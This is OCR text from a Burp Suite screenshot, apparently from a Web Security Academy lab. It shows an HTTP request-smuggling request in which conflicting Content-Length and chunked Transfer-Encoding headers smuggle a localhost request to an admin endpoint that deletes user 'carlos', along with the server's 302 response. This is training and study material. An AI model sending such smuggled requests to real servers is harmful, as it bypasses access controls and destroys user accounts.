 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license..
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 5 × ...
Send Cancel < > Follow redirection Target: https://acee1f251ea07fc280fe56f700960090.web-secur ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host:
acee1f251ea07fc280fe56f700960090.web-secur
ity-academy.net
3 Content-length: 4
4 Transfer-Encoding: chunked
5
6 87
7 GET /admin/delete?username=carlos HTTP/1.1
8 Host: localhost
9 Content-Type:
application/x-www-form-urlencoded
10 Content-Length: 15
11
12 x=1
13 0
14
15
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=
ycoMDbcW1wAQyQaybkaLesL0YGp3JAmg; Secure;
HttpOnly; SameSite=None
4 Keep-Alive: timeout=0
5 Connection: close
6 Content-Length: 0
7
8
INSPECTOR